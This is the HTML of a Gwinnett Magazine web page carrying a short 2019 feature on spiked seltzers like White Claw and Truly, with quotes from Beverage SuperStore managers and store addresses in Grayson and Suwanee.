<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25256"><a href="https://gwinnettmagazine.com/tag/humanity/"><span class="tdb-menu-item-text">Human Spirit</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-197"><a href="https://gwinnettmagazine.com/category/cities/"><span class="tdb-menu-item-text">City By City</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-198"><a href="https://gwinnettmagazine.com/category/cities/auburn/"><span class="tdb-menu-item-text">Auburn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-199"><a href="https://gwinnettmagazine.com/category/cities/berkeley-lake/"><span class="tdb-menu-item-text">Berkeley Lake</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://gwinnettmagazine.com/category/cities/braselton/"><span class="tdb-menu-item-text">Braselton</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-201"><a href="https://gwinnettmagazine.com/category/cities/buford/"><span class="tdb-menu-item-text">Buford</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-202"><a href="https://gwinnettmagazine.com/category/cities/dacula/"><span class="tdb-menu-item-text">Dacula</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-203"><a href="https://gwinnettmagazine.com/category/cities/duluth/"><span class="tdb-menu-item-text">Duluth</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-204"><a href="https://gwinnettmagazine.com/category/cities/grayson/"><span class="tdb-menu-item-text">Grayson</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://gwinnettmagazine.com/category/cities/lawrenceville/"><span class="tdb-menu-item-text">Lawrenceville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://gwinnettmagazine.com/category/cities/lilburn/"><span class="tdb-menu-item-text">Lilburn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-207"><a href="https://gwinnettmagazine.com/category/cities/loganville/"><span class="tdb-menu-item-text">Loganville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-208"><a href="https://gwinnettmagazine.com/category/cities/norcross/"><span class="tdb-menu-item-text">Norcross</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-209"><a href="https://gwinnettmagazine.com/category/cities/peachtree-corners/"><span class="tdb-menu-item-text">Peachtree Corners</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-210"><a href="https://gwinnettmagazine.com/category/cities/snellville/"><span class="tdb-menu-item-text">Snellville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://gwinnettmagazine.com/category/cities/sugar-hill/"><span class="tdb-menu-item-text">Sugar Hill</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://gwinnettmagazine.com/category/cities/suwanee/"><span class="tdb-menu-item-text">Suwanee</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25252"><a href="https://gwinnettmagazine.com/tag/business/"><span class="tdb-menu-item-text">Business</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24981"><a href="https://gwinnettmagazine.com/tag/podcast/"><span class="tdb-menu-item-text">Podcast</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://gwinnettmagazine.com/tag/video/"><span class="tdb-menu-item-text">Video</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23456"><a href="https://www.guidetogwinnett.com"><span class="tdb-menu-item-text">Best of Gwinnett</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23474"><a href="https://www.guidetogwinnett.com/best/2023"><span class="tdb-menu-item-text">2023 Winners</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23472"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#how-it-works"><span class="tdb-menu-item-text">How it Works</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23473"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#nominate"><span class="tdb-menu-item-text">Nominate a Business</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23475"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/vote"><span class="tdb-menu-item-text">Voting</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23476"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/campaign-kit"><span class="tdb-menu-item-text">Campaign Kit</span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_27_697d4e9473c3b" class="tdc-zone"><div class="tdc_zone td_uid_46_697d4e9473c40_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_46_697d4e9473c40_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="td_uid_28_697d4e9473d39" class="tdc-row"><div class="vc_row td_uid_47_697d4e9473d3b_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_47_697d4e9473d3b_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_48_697d4e9473ded_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_48_697d4e9473ded_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="23072" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-23448"
                    class="post-23448 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="td_uid_30_697d4e9474a76" class="tdc-zone"><div class="tdc_zone td_uid_49_697d4e9474a7a_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_49_697d4e9474a7a_rand {
                    min-height: 0;
                }
</style><div id="td_uid_31_697d4e9474bec" class="tdc-row stretch_row"><div class="vc_row td_uid_50_697d4e9474bf0_rand header-ad wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_50_697d4e9474bf0_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_50_697d4e9474bf0_rand{
margin-top:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.td_uid_50_697d4e9474bf0_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_31_697d4e9474bec_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_31_697d4e9474bec_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.td_uid_31_697d4e9474bec_rand_style{
background-color:#fcfcfc !important;
}
 </style></div><div class="vc_column td_uid_51_697d4e9474d20_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_51_697d4e9474d20_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_51_697d4e9474d20_rand{
margin-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_52_697d4e9474d9b_rand header-ad" ></div></div></div></div></div><div id="td_uid_34_697d4e9474e37" class="tdc-row"><div class="vc_row td_uid_53_697d4e9474e39_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_53_697d4e9474e39_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_54_697d4e9474ef8_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_54_697d4e9474ef8_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_36_697d4e9474f2a" class="tdc-row"><div class="vc_row td_uid_55_697d4e9474f2b_rand td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_55_697d4e9474f2b_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_56_697d4e9474fec_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_56_697d4e9474fec_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image td_uid_57_697d4e94750fd_rand tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_57_697d4e94750fd" >
<style>

/* inline tdc_css att */

.td_uid_57_697d4e94750fd_rand{
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 1px 1px 1px !important;
}

</style>
<style>
/* custom css */
.td_uid_57_697d4e94750fd_rand .tdb-caption-text {
                        margin: 6px 0 0;
                    }
                    
                    .td_uid_57_697d4e94750fd_rand .tdb-caption-text {
                        display: none;
                    }
</style><div class="tdb-block-inner td-fix-index">
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="510" 
                                        class="entry-thumb" 
                                        src="https://gwinnettmagazine.com/wp-content/uploads/2019/04/p55-Whiteclaw_family5-696x510.jpg" srcset="https://gwinnettmagazine.com/wp-content/uploads/2019/04/p55-Whiteclaw_family5-696x510.jpg 696w, https://gwinnettmagazine.com/wp-content/uploads/2019/04/p55-Whiteclaw_family5-300x220.jpg 300w, https://gwinnettmagazine.com/wp-content/uploads/2019/04/p55-Whiteclaw_family5-768x563.jpg 768w, https://gwinnettmagazine.com/wp-content/uploads/2019/04/p55-Whiteclaw_family5-80x60.jpg 80w, https://gwinnettmagazine.com/wp-content/uploads/2019/04/p55-Whiteclaw_family5-1068x783.jpg 1068w, https://gwinnettmagazine.com/wp-content/uploads/2019/04/p55-Whiteclaw_family5-573x420.jpg 573w, https://gwinnettmagazine.com/wp-content/uploads/2019/04/p55-Whiteclaw_family5.jpg 2048w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="p55 - Whiteclaw_family5"
                                    />
                                    </div></div><div class="td_block_wrap tdb_title td_uid_58_697d4e9475e14_rand tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_697d4e9475e14" >
<style>
/* custom css */
.td_uid_58_697d4e9475e14_rand .tdb-title-line:after  {
					height: 2px;
				}
				
				.td_uid_58_697d4e9475e14_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_58_697d4e9475e14_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_58_697d4e9475e14_rand {
					text-align: left;
				}
				.td_uid_58_697d4e9475e14_rand .tdb-first-letter {
					left: -0.36em;
					right: auto;
				}
				
				.td_uid_58_697d4e9475e14_rand .tdb-title-text {
					font-size:24px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_58_697d4e9475e14_rand .tdb-title-text {
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_58_697d4e9475e14_rand .tdb-title-text {
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Bored with beer? Try something spiked!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share td_uid_59_697d4e9476144_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_59_697d4e9476144" ><div id="td_uid_59_697d4e9476144" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgwinnettmagazine.com%2Fbored-with-beer-try-something-spiked%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bored+with+beer%3F+Try+something+spiked%21&url=https%3A%2F%2Fgwinnettmagazine.com%2Fbored-with-beer-try-something-spiked%2F&via=GwinnettMag">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/&title=Bored+with+beer%3F+Try+something+spiked%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Bored with beer? Try something spiked!&body=https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_59_697d4e9476144">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_smartlist td_uid_60_697d4e9476536_rand td-pb-border-top td_block_template_1 td-post-content"  data-td-block-uid="td_uid_60_697d4e9476536" ><script>var block_td_uid_60_697d4e9476536 = new tdBlock();
block_td_uid_60_697d4e9476536.id = "td_uid_60_697d4e9476536";
block_td_uid_60_697d4e9476536.atts = '{"sm_type":"tdb_smart_list_3","sm_h":"h1","sm_order":"","first_image_size":"","separator":"","title_color":"","counter_color":"","counter_bg":"","caption_color":"","descr_color":"","nextprev_color":"","nextprev_h_color":"","nextprev_bg":"","nextprev_h_bg":"","f_title_font_header":"","f_title_font_title":"Title text","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_counter_font_title":"Counter text","f_counter_font_settings":"","f_counter_font_family":"","f_counter_font_size":"","f_counter_font_line_height":"","f_counter_font_style":"","f_counter_font_weight":"","f_counter_font_transform":"","f_counter_font_spacing":"","f_counter_":"","f_caption_font_title":"Image caption text","f_caption_font_settings":"","f_caption_font_family":"","f_caption_font_size":"","f_caption_font_line_height":"","f_caption_font_style":"","f_caption_font_weight":"","f_caption_font_transform":"","f_caption_font_spacing":"","f_caption_":"","f_descr_font_title":"Description text","f_descr_font_settings":"","f_descr_font_family":"","f_descr_font_size":"","f_descr_font_line_height":"","f_descr_font_style":"","f_descr_font_weight":"","f_descr_font_transform":"","f_descr_font_spacing":"","f_descr_":"","f_nextprev_font_title":"Next prev text","f_nextprev_font_settings":"","f_nextprev_font_family":"","f_nextprev_font_size":"","f_nextprev_font_line_height":"","f_nextprev_font_style":"","f_nextprev_font_weight":"","f_nextprev_font_transform":"","f_nextprev_font_spacing":"","f_nextprev_":"","sm_ad":"","sm_ad_title":"- Advertisement -","ad_color":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_60_697d4e9476536_rand","tdc_css_class":"td_uid_60_697d4e9476536_rand","tdc_css_class_style":"td_uid_60_697d4e9476536_rand_style"}';
block_td_uid_60_697d4e9476536.td_column_number = "2";
block_td_uid_60_697d4e9476536.block_type = "tdb_single_smartlist";
block_td_uid_60_697d4e9476536.post_count = "5";
block_td_uid_60_697d4e9476536.found_posts = "2844";
block_td_uid_60_697d4e9476536.header_color = "";
block_td_uid_60_697d4e9476536.ajax_pagination_infinite_stop = "";
block_td_uid_60_697d4e9476536.max_num_pages = "569";
tdBlocksArray.push(block_td_uid_60_697d4e9476536);
</script><div class="tdb-block-inner td-fix-index">
<p>Adult refreshment trends—or fads—appear and disappear as quickly as the foamy head in a glass of beer. Next up: spiked seltzers. You’ve tasted flavored soda water. Now imagine some alcohol thrown in. White Claw and Truly, brands of hard seltzer you may never have heard of, are suddenly making themselves known as low-calorie, low-carb alternatives to beer and that vestige of the ’70s, wine coolers. </p>



<p>“It’s light, it’s easy, it’s refreshing,” says Beverage SuperStore manager Greg Gottschalk. And don’t forget versatile. “They’ve got the different flavors so you can keep your options available.” </p>



<p>Options? The modern day consumer loves those. And spiked seltzers deliver.</p>



<p>“They’re mixable,” says Beverage SuperStore manager Karl Furem. “You can’t add spirits to beer, but something like this—at-home bartenders can add whatever they want to it.”</p>



<p>And they do. “I’ve seen people buy the ruby red grapefruit White Claw and then buy a funky-flavored vodka…cause you can mix those two things together,” says Gottschalk. The result is their own personal cocktail and a bubbly change-of-pace without beer’s wheat, gluten, and calories. Did we say beer? Spiked seltzers like White Claw are actually made by breweries and are some of Beverage SuperStore’s biggest sellers among the Millers and Buds of the world.</p>



<p>Spiked seltzers are indulging the “what’s new, what’s different, what’s next” appetite of consumers while at the same time, showing themselves to have staying power. </p>



<p>“Everybody’s always going to be worried about their weight,” says Gottschalk. “And it’s the hundred calories, it’s a guilt-free way of drinking. They claim it to be water, so you feel good about it.”</p>



<p>So, refreshing and bubbly though they are, spiked seltzers are not just for this summer.</p>



<p>Grayson<br>
2265 Loganville Highway<br>
770-995-9509<br>
beveragesuperstoreofgrayson.com<br>
facebook/BeverageSuperStoreofGrayson</p>



<p>Suwanee<br>
350 Peachtree Industrial Blvd<br>
678-714-9962<br>
beveragesuperstore.com<br>
facebook/BeverageSuperStore</p>



<p>pinterest/bevsuperstore</p>
</div></div><div class="td_block_wrap tdb_single_post_share td_uid_61_697d4e9477594_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_61_697d4e9477594" ><div id="td_uid_61_697d4e9477594" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgwinnettmagazine.com%2Fbored-with-beer-try-something-spiked%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bored+with+beer%3F+Try+something+spiked%21&url=https%3A%2F%2Fgwinnettmagazine.com%2Fbored-with-beer-try-something-spiked%2F&via=GwinnettMag">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/&title=Bored+with+beer%3F+Try+something+spiked%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Bored with beer? Try something spiked!&body=https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_61_697d4e9477594">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_62_697d4e947791d_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.td_uid_62_697d4e947791d_rand{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev td_uid_63_697d4e94779ac_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_63_697d4e94779ac" >
<style>

/* inline tdc_css att */

.td_uid_63_697d4e94779ac_rand{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://gwinnettmagazine.com/heroes-project-2019-william-brendan-odonovan/">Heroes Project 2019: William Brendan O’Donovan</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://gwinnettmagazine.com/finding-quality-child-care-heres-what-the-experts-look-for/">Finding Quality Child Care: Here’s What the Experts Look For</a></div></div></div></div></div><div class="vc_column td_uid_64_697d4e947853b_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_64_697d4e947853b_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_65_697d4e94785c9_rand " ><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_52_5d1ccd56bf4b4_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped="">

/* inline tdc_css att */

.td_uid_52_5d1ccd56bf4b4_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_52_5d1ccd56bf4b4_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped="">

/* inline tdc_css att */

.td_uid_52_5d1ccd56bf4b4_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2019-04-30T20:09:45+00:00"><meta itemprop="dateModified" content="2019-07-19T19:10:35+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gwinnettmagazine.com/wp-content/uploads/2019/07/GMAG_header-300x87.jpg"></span><meta itemprop="name" content="Gwinnett Magazine"></span><meta itemprop="headline" content="Bored with beer? Try something spiked!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gwinnettmagazine.com/wp-content/uploads/2019/04/p55-Whiteclaw_family5.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1502"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/GwinnettMagazine" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://instagram.com/gwinnettmagazine/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/gwinnettmag" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="http://www.youtube.com/gwinettmagazine" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-27298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-27298"><a href="tel:770-545-8746">770-545-8746</a></li>
<li id="menu-item-25165" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-25165"><a href="https://www.guidetogwinnett.com/">Guide to Gwinnett</a></li>
<li id="menu-item-23569" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23569"><a href="https://gwinnettmagazine.com/recent-issues/">Recent Issues</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="https://gwinnettmagazine.com/contact/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Gwinnett Magazine                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

